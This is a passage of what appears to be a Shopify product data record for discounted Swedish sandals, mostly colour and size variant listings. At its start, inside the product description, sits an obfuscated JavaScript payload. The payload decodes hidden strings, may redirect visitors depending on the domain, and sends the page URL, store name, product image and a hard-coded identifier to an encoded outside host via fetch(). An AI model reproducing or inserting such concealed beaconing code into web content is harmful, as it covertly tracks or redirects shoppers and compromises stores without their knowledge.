=','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-12T05:37:45-04:00","created_at":"2023-08-12T05:38:07-04:00","vendor":"bedsurely","type":"Herrkläder","tags":[],"price":31900,"price_min":31900,"price_max":31900,"available":true,"price_varies":false,"compare_at_price":49900,"compare_at_price_min":49900,"compare_at_price_max":49900,"compare_at_price_varies":false,"variants":[{"id":46427542782227,"title":"Vit \/ 40","option1":"Vit","option2":"40","option3":null,"sku":"LH20250509C01A1","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390335763,"product_id":8613936398611,"position":16,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087","variant_ids":[46427542782227,46427542814995,46427542847763,46427542880531,46427542913299,46427542946067]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 40","public_title":"Vit \/ 40","options":["Vit","40"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533393683,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427542814995,"title":"Vit \/ 41","option1":"Vit","option2":"41","option3":null,"sku":"LH20250509C01A1","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390335763,"product_id":8613936398611,"position":16,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087","variant_ids":[46427542782227,46427542814995,46427542847763,46427542880531,46427542913299,46427542946067]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 41","public_title":"Vit \/ 41","options":["Vit","41"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533393683,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427542847763,"title":"Vit \/ 42","option1":"Vit","option2":"42","option3":null,"sku":"LH20250509C01A2","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390335763,"product_id":8613936398611,"position":16,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087","variant_ids":[46427542782227,46427542814995,46427542847763,46427542880531,46427542913299,46427542946067]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 42","public_title":"Vit \/ 42","options":["Vit","42"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533393683,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427542880531,"title":"Vit \/ 43","option1":"Vit","option2":"43","option3":null,"sku":"LH20250509C01A2","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390335763,"product_id":8613936398611,"position":16,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087","variant_ids":[46427542782227,46427542814995,46427542847763,46427542880531,46427542913299,46427542946067]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 43","public_title":"Vit \/ 43","options":["Vit","43"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533393683,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427542913299,"title":"Vit \/ 44","option1":"Vit","option2":"44","option3":null,"sku":"LH20250509C01A3","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390335763,"product_id":8613936398611,"position":16,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087","variant_ids":[46427542782227,46427542814995,46427542847763,46427542880531,46427542913299,46427542946067]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 44","public_title":"Vit \/ 44","options":["Vit","44"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533393683,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427542946067,"title":"Vit \/ 45","option1":"Vit","option2":"45","option3":null,"sku":"LH20250509C01A3","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390335763,"product_id":8613936398611,"position":16,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087","variant_ids":[46427542782227,46427542814995,46427542847763,46427542880531,46427542913299,46427542946067]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 45","public_title":"Vit \/ 45","options":["Vit","45"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533393683,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427542978835,"title":"Beige \/ 40","option1":"Beige","option2":"40","option3":null,"sku":"LH20250509MISA1","requires_shipping":true,"taxable":false,"featured_image":{"id":42866389844243,"product_id":8613936398611,"position":1,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","variant_ids":[46427542978835,46427543011603,46427543044371,46427543077139,46427543109907,46427543142675]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Beige \/ 40","public_title":"Beige \/ 40","options":["Beige","40"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240532902163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543011603,"title":"Beige \/ 41","option1":"Beige","option2":"41","option3":null,"sku":"LH20250509MISA1","requires_shipping":true,"taxable":false,"featured_image":{"id":42866389844243,"product_id":8613936398611,"position":1,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","variant_ids":[46427542978835,46427543011603,46427543044371,46427543077139,46427543109907,46427543142675]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Beige \/ 41","public_title":"Beige \/ 41","options":["Beige","41"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240532902163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543044371,"title":"Beige \/ 42","option1":"Beige","option2":"42","option3":null,"sku":"LH20250509MISA2","requires_shipping":true,"taxable":false,"featured_image":{"id":42866389844243,"product_id":8613936398611,"position":1,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","variant_ids":[46427542978835,46427543011603,46427543044371,46427543077139,46427543109907,46427543142675]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Beige \/ 42","public_title":"Beige \/ 42","options":["Beige","42"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240532902163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543077139,"title":"Beige \/ 43","option1":"Beige","option2":"43","option3":null,"sku":"LH20250509MISA2","requires_shipping":true,"taxable":false,"featured_image":{"id":42866389844243,"product_id":8613936398611,"position":1,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","variant_ids":[46427542978835,46427543011603,46427543044371,46427543077139,46427543109907,46427543142675]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Beige \/ 43","public_title":"Beige \/ 43","options":["Beige","43"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240532902163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543109907,"title":"Beige \/ 44","option1":"Beige","option2":"44","option3":null,"sku":"LH20250509MISA3","requires_shipping":true,"taxable":false,"featured_image":{"id":42866389844243,"product_id":8613936398611,"position":1,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","variant_ids":[46427542978835,46427543011603,46427543044371,46427543077139,46427543109907,46427543142675]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Beige \/ 44","public_title":"Beige \/ 44","options":["Beige","44"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240532902163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543142675,"title":"Beige \/ 45","option1":"Beige","option2":"45","option3":null,"sku":"LH20250509MISA3","requires_shipping":true,"taxable":false,"featured_image":{"id":42866389844243,"product_id":8613936398611,"position":1,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","variant_ids":[46427542978835,46427543011603,46427543044371,46427543077139,46427543109907,46427543142675]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Beige \/ 45","public_title":"Beige \/ 45","options":["Beige","45"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240532902163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543175443,"title":"Svart \/ 40","option1":"Svart","option2":"40","option3":null,"sku":"LH20250509BWSA1","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390302995,"product_id":8613936398611,"position":15,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087","variant_ids":[46427543175443,46427543208211,46427543240979,46427543273747,46427543306515,46427543339283]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Svart \/ 40","public_title":"Svart \/ 40","options":["Svart","40"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533360915,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543208211,"title":"Svart \/ 41","option1":"Svart","option2":"41","option3":null,"sku":"LH20250509BWSA1","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390302995,"product_id":8613936398611,"position":15,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087","variant_ids":[46427543175443,46427543208211,46427543240979,46427543273747,46427543306515,46427543339283]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Svart \/ 41","public_title":"Svart \/ 41","options":["Svart","41"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533360915,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543240979,"title":"Svart \/ 42","option1":"Svart","option2":"42","option3":null,"sku":"LH20250509BWSA2","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390302995,"product_id":8613936398611,"position":15,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087","variant_ids":[46427543175443,46427543208211,46427543240979,46427543273747,46427543306515,46427543339283]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Svart \/ 42","public_title":"Svart \/ 42","options":["Svart","42"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533360915,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543273747,"title":"Svart \/ 43","option1":"Svart","option2":"43","option3":null,"sku":"LH20250509BWSA2","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390302995,"product_id":8613936398611,"position":15,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087","variant_ids":[46427543175443,46427543208211,46427543240979,46427543273747,46427543306515,46427543339283]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Svart \/ 43","public_title":"Svart \/ 